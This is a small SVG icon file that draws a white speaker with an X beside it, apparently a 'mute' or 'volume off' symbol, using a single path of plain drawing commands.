<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24">
<path fill="#fff" stroke-width="1" d="M6 8l5-5v18l-5-5h-2q-1.242 0-2.121-0.879t-0.879-2.121v-1.961q0-1.242 0.879-2.141t2.121-0.898h2zM9 16.172v-8.383l-2.172 2.211h-2.828q-0.406 0-0.703 0.309t-0.297 0.73v1.961q0 0.414 0.293 0.707t0.707 0.293h2.828zM21 8q0.43 0 0.715 0.285t0.285 0.715q0 0.422-0.289 0.711l-2.297 2.289 2.297 2.289q0.289 0.289 0.289 0.711 0 0.43-0.285 0.715t-0.715 0.285q-0.422 0-0.711-0.289l-2.289-2.297-2.289 2.297q-0.289 0.289-0.711 0.289-0.43 0-0.715-0.285t-0.285-0.715q0-0.422 0.289-0.711l2.297-2.289-2.297-2.289q-0.289-0.289-0.289-0.711 0-0.43 0.285-0.715t0.715-0.285q0.422 0 0.711 0.289l2.289 2.297 2.289-2.297q0.289-0.289 0.711-0.289z"></path>
</svg>
